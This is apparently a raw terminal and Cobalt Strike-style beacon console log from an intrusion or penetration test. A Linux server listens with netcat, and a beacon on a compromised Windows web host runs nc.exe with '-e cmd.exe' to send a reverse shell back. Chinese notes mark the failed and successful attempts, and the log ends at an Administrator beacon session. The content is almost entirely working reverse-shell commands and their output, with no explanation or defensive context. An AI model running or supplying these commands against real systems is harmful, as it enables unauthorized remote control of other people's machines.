 *** System restart required ***
Last login: Thu Oct 13 16:01:08 2022 from 27.148.89.186
root@VM-16-5-ubuntu:~# nc -lvnp 3697
Listening on 0.0.0.0 3697
Connection received on 27.148.89.186 52410
不成功
root@VM-16-5-ubuntu:~# nc -lvnp 3697
Listening on 0.0.0.0 3697
Connection received on 27.148.89.186 52252
root@VM-16-5-ubuntu:~# nc -lvnp 3697
成功
Listening on 0.0.0.0 3697
Connection received on 27.148.89.186 52419
Microsoft Windows 6.3.9600]
(c) 2013 Microsoft Corporation
C:\phpstudy_pro\WWW\uploads\allimg>
beacon> shell C:/Recovery/nc.exe 3697 -e C:/Windows/system32/cmd.exe
[*] Tasked beacon to run: C:/Recovery/nc.exe 3697 -e C:/Windows/system32/cmd.exe
[+] host called home, sent: 99 bytes
beacon> shell C:/Recovery/nc.exe 3697 -e C:/Windows/system32/cmd.exe
[*] Tasked beacon to run: C:/Recovery/nc.exe 3697 -e C:/Windows/system32/cmd.exe
[+] host called home, sent: 99 bytes
beacon> shell C:/Recovery/nc.exe -e C:\Windows\system32\cmd.exe
[*] Tasked beacon to run: C:/Recovery/nc.exe 3697 -e C:\Windows\system32\cmd.exe
[+] host called home, sent: 99 bytes
[WEB] Administrator */7336 (x64)
beacon>